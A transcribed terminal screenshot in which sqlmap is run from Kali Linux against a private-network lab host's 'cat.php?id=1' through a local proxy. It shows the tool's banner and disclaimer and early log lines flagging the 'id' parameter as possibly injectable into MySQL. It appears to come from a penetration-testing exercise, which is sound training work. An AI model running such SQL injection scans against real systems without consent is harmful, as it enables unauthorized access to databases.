 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://192.168.202.162/cat.php?id=1 -p id --proxy="http:/
/localhost:8080"
sqlmap
{1.0-dev-nongit-201708010a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:00:44
[02:00:45] [INFO] testing connection to the target URL
[02:00:45] [INFO] heuristics detected web page charset 'ascii'
[02:00:45] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[02:00:46] [INFO] testing if the target URL is stable
[02:00:46] [INFO] target URL is stable
[02:00:46] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')